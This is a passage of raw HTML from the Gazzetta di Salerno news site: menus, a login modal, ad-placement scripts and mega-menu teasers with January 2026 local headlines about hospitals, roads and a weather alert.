	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8466";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2015";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
